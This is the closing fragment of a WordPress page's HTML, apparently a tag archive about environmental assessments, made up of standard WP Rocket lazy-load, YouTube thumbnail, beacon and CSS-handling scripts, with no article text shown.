<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/pepasspoint.com\/wp-admin\/admin-ajax.php","nonce":"bf0030f5cd","url":"https:\/\/pepasspoint.com\/tag\/conducting-environmental-assessments","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /></noscript></body></html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->